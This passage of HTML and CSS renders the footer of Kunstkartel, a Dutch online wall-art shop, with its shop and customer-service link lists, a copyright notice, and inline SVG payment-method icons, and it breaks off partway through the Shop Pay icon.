  @media (max-width: 550px){.footer-block__mobile .footer-block__heading{border-color: #ffffff}
              .footer-block__mobile .footer-block__heading:before,.footer-block__mobile .footer-block__heading:after{background-color: #ffffff}}
  @media (min-width: 1025px){
    .footer .container-full {padding-left: var(--spacing-l-r);padding-right: var(--spacing-l-r)}.list-menu__item--link:hover{color: #ffffff}.footer__content-top.footer__content-bg{background-attachment: fixed}.footer-7 .footer__content-text .footer_text-wrapper a.button:hover {color: ;border: 1px solid ;background-color: ;}
    .footer__content-top.enable_border_column .footer-block__item:after {background: #232323}
  }
  @media (min-width: 1800px){}
  @media (min-width: 767px) {
      .footer-7 .footer-block__newsletter .footer-block__subheading {margin-top: px}
  }
</style>
<footer class="footer footer-1" style="--spacing-l-r: 75px"><div class="footer__content-top">
      <div class="container container-full">
        <div class="halo-row column-4"><div class="footer-block__item footer-block__column footer-block__link_list text-left " style="--block-custom-width: 20%;--block-margin-bottom: 0px">
  <div class="footer-block__mobile"><div class="footer-block__heading" data-toggle-column-footer>Shop</div><div class="footer-block__list">
        <ul class="list-unstyled"><li><a href="/collections/kunst-op-plexiglas-gehele-collectie" class="link link-underline list-menu__item--link"><span class="text">Shop op Materiaal</span></a></li><li><a href="/collections" class="link link-underline list-menu__item--link"><span class="text">Shop op Thema</span></a></li><li><a href="/collections/kunst-op-plexiglas-gehele-collectie" class="link link-underline list-menu__item--link"><span class="text">Shop op Kleur</span></a></li><li><a href="/collections/kunst-op-plexiglas-gehele-collectie" class="link link-underline list-menu__item--link"><span class="text">Shop op Orientatie</span></a></li><li><a href="/pages/collectie-pagina" class="link link-underline list-menu__item--link"><span class="text">Shop op collecties</span></a></li></ul>
      </div></div>
</div>
<div class="footer-block__item footer-block__column footer-block__link_list text-left " style="--block-custom-width: 20%;--block-margin-bottom: 0px">
  <div class="footer-block__mobile"><div class="footer-block__heading" data-toggle-column-footer>INFORMATIE</div><div class="footer-block__list">
        <ul class="list-unstyled"><li><a href="https://kunstkartel.nl/pages/gratis-keuze-advies" class="link link-underline list-menu__item--link"><span class="text">Kunstadvies op maat </span></a></li><li><a href="/pages/collectieboek" class="link link-underline list-menu__item--link"><span class="text">Collectieboek</span></a></li><li><a href="https://kunstkartel.nl/pages/schilderijen-voor-kantoor" class="link link-underline list-menu__item--link"><span class="text">Zakelijke bestellingen </span></a></li><li><a href="/pages/impressum" class="link link-underline list-menu__item--link"><span class="text">Impressum</span></a></li><li><a href="/pages/privacy" class="link link-underline list-menu__item--link"><span class="text">Privacybeleid </span></a></li><li><a href="/pages/algemene-voorwaarden" class="link link-underline list-menu__item--link"><span class="text">Algemene voorwaarden </span></a></li></ul>
      </div></div>
</div>
<div class="footer-block__item footer-block__column footer-block__link_list text-left " style="--block-custom-width: 20%;--block-margin-bottom: 0px">
  <div class="footer-block__mobile"><div class="footer-block__heading" data-toggle-column-footer>KLANTENSERVICE</div><div class="footer-block__list">
        <ul class="list-unstyled"><li><a href="/pages/contact" class="link link-underline list-menu__item--link"><span class="text">Contact</span></a></li><li><a href="/pages/faq" class="link link-underline list-menu__item--link"><span class="text">Veelgestelde vragen </span></a></li><li><a href="/pages/leveringen-en-levertijden" class="link link-underline list-menu__item--link"><span class="text">Leveringen & Levertijden</span></a></li><li><a href="/pages/verzenden-retourneren" class="link link-underline list-menu__item--link"><span class="text">Verzenden & Retourneren</span></a></li><li><a href="/blogs/nieuws" class="link link-underline list-menu__item--link"><span class="text">Ophang- & styling tips</span></a></li></ul>
      </div></div>
</div>
<div class="footer-block__item footer-block__column footer-block__link_list text-left " style="--block-custom-width: 20%;--block-margin-bottom: 0px">
  <div class="footer-block__mobile"><div class="footer-block__heading" data-toggle-column-footer>Populair</div><div class="footer-block__list">
        <ul class="list-unstyled"><li><a href="/pages/bestsellers" class="link link-underline list-menu__item--link"><span class="text">Bestsellers</span></a></li><li><a href="/collections/nieuwe-collectie" class="link link-underline list-menu__item--link"><span class="text">Nieuw</span></a></li><li><a href="/pages/glasschilderijen" class="link link-underline list-menu__item--link"><span class="text">Glasschilderijen</span></a></li><li><a href="/pages/akoestische-schilderijen" class="link link-underline list-menu__item--link"><span class="text">Akoestisch schilderij</span></a></li><li><a href="/pages/canvas-schilderij" class="link link-underline list-menu__item--link"><span class="text">Canvas schilderij</span></a></li><li><a href="/pages/bloemen-schilderijen" class="link link-underline list-menu__item--link"><span class="text">Bloemen schilderijen</span></a></li><li><a href="/pages/gepersonaliseerd-cadeau" class="link link-underline list-menu__item--link"><span class="text">Gepersonaliseerd cadeau</span></a></li></ul>
      </div></div>
</div>
</div>
      </div>
    </div>

<style>.footer__content-bottom{background: #000000}.footer__content-bottom {padding-top: 20px;padding-bottom: 40px;border-top: 1px solid #000000;}.copyright__content{color: #cfcfcf}</style>
<div class="footer__content-bottom">
  <div class="container container-full">
    <div class="footer-block__bottom  "><div class="footer__column-item footer__copyright">
          <div class="copyright__content" style="--font-size: 12px; --text-color: #cfcfcf"><p>All images, art & text © Kunstkartel may not be reproduced in any form without permission<br/></p></div>
        </div><div class="footer__column-item footer__shop_name"><small class="copyright__content"></small></div><div class="footer__column footer__column--info">
<div class="footer-block__list-payment footer__column-item footer__payment" style="--margin-top: 0px"><span class="visually-hidden">Betaal methode </span>
  <ul class="list list-payment clearfix" role="list"><li class="list-payment__item visa"><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li><li class="list-payment__item master"><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li class="list-payment__item maestro"><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li class="list-payment__item american_express"><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li class="list-payment__item apple_pay"><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li class="list-payment__item paypal"><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li class="list-payment__item afterpay"><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg></li><li class="list-payment__item google_pay"><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li class="list-payment__item ideal"><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
</li><li class="list-payment__item klarna"><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg></li><li class="list-payment__item klarna-pay-later"><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg></li><li class="list-payment__item shopify_pay"><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 